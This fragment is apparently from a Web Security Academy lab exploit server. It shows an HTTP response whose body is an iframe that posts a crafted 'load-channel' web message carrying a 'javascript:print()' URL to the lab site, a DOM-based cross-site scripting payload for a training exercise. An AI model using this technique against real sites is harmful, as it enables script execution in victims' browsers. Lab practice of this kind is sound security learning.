 exploit-0a42005503605399c083030501620025.web-security-academy.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0a98000e03445314c03d03fe00f50012.web-security-academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-
channel\",\"url\":\"javascript:print()\"}","*")'>
Store View exploit Deliver exploit to victim Access log